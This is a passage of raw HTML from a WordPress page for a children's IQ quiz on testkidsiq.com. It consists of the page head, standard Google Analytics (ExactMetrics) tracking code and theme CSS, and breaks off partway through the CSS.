

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.testkidsiq.com/quiz/iq-test-for-kids/
body_size: 31791
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>IQ test for 5-9 years old kids &#8211; IQ Test for Kids</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="IQ Test for Kids &raquo; Feed" href="https://www.testkidsiq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IQ Test for Kids &raquo; Comments Feed" href="https://www.testkidsiq.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.testkidsiq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.testkidsiq.com%2Fquiz%2Fiq-test-for-kids%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.testkidsiq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.testkidsiq.com%2Fquiz%2Fiq-test-for-kids%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3MYY0W9FCP"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.testkidsiq.com\/quiz\/iq-test-for-kids\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3MYY0W9FCP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-3MYY0W9FCP', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://www.testkidsiq.com/wp-content/uploads/blocksy/css/global.css?ver=60720' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.testkidsiq.com/wp-includes/css/dist/block-library/style.min.css?ver=b99d7ea95ed049746b89c0fc97581b6c' media='all' />
<style id='qsm-quiz-style-inline-css'>


/*# sourceURL=https://www.testkidsiq.com/wp-content/plugins/quiz-master-next/blocks/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) 